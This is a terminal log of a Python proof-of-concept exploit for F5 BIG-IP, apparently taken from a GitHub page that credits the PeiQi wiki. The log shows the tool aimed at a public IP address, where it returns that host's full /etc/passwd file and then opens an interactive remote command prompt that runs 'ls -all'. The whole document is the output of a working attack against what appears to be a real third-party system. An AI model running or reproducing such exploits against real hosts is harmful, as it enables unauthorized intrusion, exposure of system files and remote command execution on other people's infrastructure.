 ┌──(root㉿DESKTOP-GSG4F7H)-[/tmp]
└─# python3 poc.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Version: F5 BIG-IP
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> https://52.11.131.253:8443
[o] 目标 https://52.11.131.253:8443存在漏洞,响应为:root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
tmshnobody:x:32765:32765:tmshnobody:/:/sbin/nologin
admin:x:0:500:Admin User:/home/admin:/usr/bin/tmsh
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
systemd-bus-proxy:x:974:998:systemd Bus Proxy:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
polkitd:x:27:27:User for polkitd:/:/sbin/nologin
nslcd:x:65:55:LDAP Client User:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
postgres:x:26:26:PostgreSQL Server:/var/local/pgsql/data:/sbin/nologin
tomcat:x:91:91:Apache Tomcat:/usr/share/tomcat:/sbin/nologin
hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
f5_remoteuser:x:499:499:f5 remote user account:/home/f5_remoteuser:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/:/sbin/nologin
sdm:x:191:996:sdmuser:/var/sdm:/bin/false
named:x:25:25:Named:/var/named:/bin/false
apache:x:48:48:Apache:/usr/local/www:/sbin/nologin
syscheck:x:199:10::/:/sbin/nologin
mysql:x:98:98:MySQL server:/var/lib/mysql:/sbin/nologin
restnoded:x:198:198::/:/sbin/nologin
f5_localuser:x:0:500:f5_localuser:/home/f5_localuser:/bin/bash
Cmd >>> ls -all
total 20
drwxr-xr-x.   5 root root 4096 Mar 20 02:20 .
drwxr-xr-x. 107 root root 4096 Mar 18 21:03 ..
drwxr-xr-x.   2 root root 4096 Jun 18  2020 deps
drwxr-xr-x.   2 root root 4096 Jun 18  2020 requires
lrwxrwxrwx.   1 root root   31 Jun 18  2020 run -> /etc/bigstart/scripts/restjavad